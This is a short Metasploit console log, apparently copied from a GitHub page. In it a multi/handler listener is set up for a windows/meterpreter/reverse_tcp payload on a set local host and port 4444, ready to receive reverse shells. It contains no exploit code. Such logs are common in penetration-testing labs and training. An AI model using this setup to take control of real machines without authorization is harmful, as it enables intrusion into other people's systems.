 =[ metasploit v6.4.7-dev ]
+ -- --=[ 2418 exploits - 1244 auxiliary - 423 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 198.168.43.2
LHOST => 198.168.43.2
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 198.168.43.2 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >